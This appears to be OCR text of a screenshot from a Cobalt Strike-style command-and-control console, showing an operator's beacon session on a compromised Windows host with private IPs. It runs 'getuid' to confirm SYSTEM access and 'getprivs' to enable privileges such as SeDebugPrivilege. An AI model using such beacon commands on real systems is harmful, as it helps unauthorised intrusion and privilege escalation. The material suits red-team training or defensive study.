 SYSTEM *
WIN-OA43324ZI95 @ 4584
user1
WIN7 @ 2656
Event Log X Beacon 192.168.245.138@2656 X Targets X Beacon 192.168.1.100@4584 X
[+] established link to parent beacon: 192.168.245.138
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> getprivs
[*] Tasked beacon to enable privileges
[+] host called home, sent: 755 bytes
[+] received output:
SeDebugPrivilege
SeTcbPrivilege
SeAssignPrimaryTokenPrivilege
SeLockMemoryPrivilege
SeIncreaseQuotaPrivilege